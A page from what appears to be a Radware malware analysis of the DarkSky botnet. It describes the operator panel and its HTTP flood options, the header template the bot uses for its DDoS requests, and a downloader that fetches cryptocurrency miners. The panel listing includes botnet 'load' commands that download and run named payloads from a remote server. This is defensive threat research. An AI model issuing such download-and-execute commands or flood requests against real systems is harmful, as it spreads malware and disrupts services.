DarkSky Open Latest Log File Control Proxy Tools Logout
Total: 253 Online: 14
Dead: 9 Offline: 239
Banned: 110
Main
Settings
Commands center
Crypt of utility
Black list
Check Host
File Manager
Update and other
Commands center
Select command: * HTTP Flood
Options command: * For example: http://domain.ru/index.php
Threads:* Timeout:* Request:* GET Country: Example: RU, UA
Target: Only ID Bot Add
Bot Commands Status — #16 #9, #18 #9, #19 #10, #20 #11, #23 #11
Command Counts Complete Country Target
load:"http://.../dark/files/clipper.vmp.exe" 100 32 AL Все
load:"http://.../dark/files/clipper2.exe" 100 61 AL Все
load:"http://.../dark/files/megadeth.exe" 100 90 AL Все
load:"http://.../dark/files/1mega.exe" 20 20 AL Все
Figure 2: DarkSky attack panel
The server also has a “Check Host Availability” function to check if the DDoS attack succeeded. When the malware performs HTTP DDoS attack, it uses the HTTP structure seen below. In the binaries, Radware witnessed hard-coded lists of User-Agents and Referers that are randomly chosen when crafting the HTTP request.
GET/POST <path>
Host: <host>
User-Agent: <user-agent from a list>
Connection: keep-alive
Cache-Control: <cache-control from a list>
Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: <referer from a list>
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: gzip, deflate
Figure 3: HTTP structure
1. Downloader
The malware is capable of downloading malicious files from a remote server and executing the downloaded files on the infected machine. After looking at the downloaded files from several different botnets, Radware noticed cryptocurrency-related activity where some of the files are simple Monero cryptocurrency miners and others are the latest version of the “1ms0rry” malware associated with downloading miners and cryptocurrencies.
3/7